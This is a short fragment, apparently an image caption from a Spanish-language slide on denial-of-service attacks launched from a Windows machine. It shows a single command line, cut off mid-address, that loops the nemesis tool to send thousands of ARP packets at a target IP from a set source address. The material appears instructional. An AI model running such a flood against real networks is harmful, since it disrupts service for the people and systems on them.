 Ataque Denegación de Servicios (DoS) Ataque desde una máquina Windows c:\Némesis\>FOR /L %i IN (1,1,6500) DO nemesis arp -D 192.168.30.2 -S 192.168.10